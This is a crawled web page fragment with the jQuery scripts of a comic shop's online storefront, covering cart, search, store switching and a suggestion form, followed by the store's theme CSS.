		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/collected_keller/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/collected_keller/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/collected_keller/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/collected_keller/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = '643ba48e-20df-4582-beef-23503807ba5f';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/collected_keller/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("643ba48e-20df-4582-beef-23503807ba5f");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/collected_keller/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/collected_keller/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/collected_keller"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("collected_keller" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/collected_keller/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/collected_keller/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = '643ba48e-20df-4582-beef-23503807ba5f';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/collected_keller/Home/AllDynamicCssNewTheme
body_size: 403
content:



header {
    background-color: #ed2225!important;
    position: relative;
    z-index: 2;
    }

    .navbar.navbar-expand-lg {
    background-color: #2053bc !important;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
    color:#fff!important;
    }

    .navbar-expand-lg .navbar-nav .nav-link:hover {
    color: #ed2225!important;
    }

    .redbg {
    background-color:#ed2225!important;
    }

    .whitebtn {
    background-color: #2053bc !important;
    color: #fff!important;
    }

    .whitebtn:after {
    background-color: #2053bc !important;
    }
    .whitebtn:hover {
    background-color: #fff !important;
    color: #fff!important;
    }
    .redbg h2 {
    color: #fff!important;

    }

    .redbtn {
    background-color: #ed2225!important;
    color: #fff!important;
    border: 1px solid #ed2225!important;
    }

    .btn:hover {
    color: #ed2225!important;
    }

    .connect-icon a{
    color: #fff!important;
    }

    .productcontent p a:hover {
    color:#ed2225!important;
    }

    .left-section h3 {
    background-color: #ed2225!important;
    color:  #fff!important;

    }
    footer {
    background-color: #2053bc !important;
    color: #ffffff;
    }

    .footersection {
    background-color: #ed2225!important;
    }
    .footerlink li a {
    color:  #fff!important;
    }

    .copyright {
    color:   #fff!important;

    }
    .footerlink li:not(:last-child):after {
    background-color:  #2053bc !important;
    }

    .profile_open img {
    border: 1px solid #fff!important;
    }

    .sorting li.active a {
    background-color:#ed2225!important;
    border: 1px solid #ed2225!important;

    }

    .sorting li a:hover{
    background-color:#ed2225!important;
    border: 1px solid #ed2225!important;

    }
    .optionlist li a:hover {
    color:#ed2225!important;
    }

    .popup_page h2 {
    background-color:#ed2225!important;
    color:#fff!important;
    }

    input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover{
    color: #ed2225!important;
    border: 1px solid #ed2225!important;
    background: #fff !important;
    }